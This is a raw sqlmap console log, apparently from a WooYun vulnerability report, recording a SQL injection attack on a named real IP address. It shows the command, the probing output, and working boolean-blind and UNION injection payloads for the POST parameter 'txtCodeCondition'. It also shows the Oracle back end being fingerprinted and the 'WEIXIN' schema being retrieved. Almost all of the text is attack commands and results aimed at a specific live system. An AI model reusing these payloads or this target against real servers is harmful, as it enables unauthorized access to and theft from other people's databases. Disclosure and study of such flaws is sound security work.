 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/...
[22:02:53] [INFO] testing 'Oracle OR time-based blind'
[22:02:54] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[22:02:54] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[22:02:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:02:54] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:03:02] [INFO] target URL appears to be UNION injectable with 2 columns
[22:03:04] [INFO] POST parameter 'txtCodeCondition' is 'Generic UNION query (NUL
L) - 1 to 20 columns' injectable
[22:03:04] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 158 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-6376'
 OR (5961=5961)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2359'
 UNION ALL SELECT CHR(113)||CHR(122)||CHR(106)||CHR(113)||CHR(113)||CHR(69)||CHR
(85)||CHR(67)||CHR(83)||CHR(119)||CHR(79)||CHR(74)||CHR(86)||CHR(99)||CHR(69)||C
HR(113)||CHR(98)||CHR(107)||CHR(98)||CHR(113),NULL FROM DUAL-- &txtConditionFiel
d=328044&txtShowWidth=328044&txtCodeName=328044
---
[22:03:12] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[22:03:12] [INFO] fetching current database
[22:03:12] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEIXIN'
www.wooyun.org